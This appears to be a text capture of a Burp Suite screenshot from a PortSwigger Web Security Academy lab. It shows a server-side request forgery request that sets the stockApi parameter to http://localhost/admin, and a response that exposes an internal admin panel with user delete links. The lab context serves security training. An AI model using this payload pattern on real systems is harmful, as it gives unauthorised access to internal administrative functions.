 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: ac241f911e6ee834c0711e09006a008a.web-security-academy.net
3 Cookie: session=qeX2NxuUF3tbDZ4suj2y9rdiyvx5piKA
4 Content-Length: 33
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="96"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537
8 Sec-Ch-Ua-Platform: "Linux"
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://ac241f911e6ee834c0711e09006a008a.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://ac241f911e6ee834c0711e09006a008a.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 stockApi=http%3a//localhost/admin
? Search... 0 ma
Response
Pretty Raw Hex Render \n
54 <section>
55 <h1>
Users
</h1>
56 <div>
57 <span>
carlos -
</span>
58 <a href="/admin/delete?username=carlos">
Delete
</a>
59 </div>
60 <div>
61 <span>
wiener -
</span>
62 <a href="/admin/delete?username=wiener">
Delete
</a>
63 </div>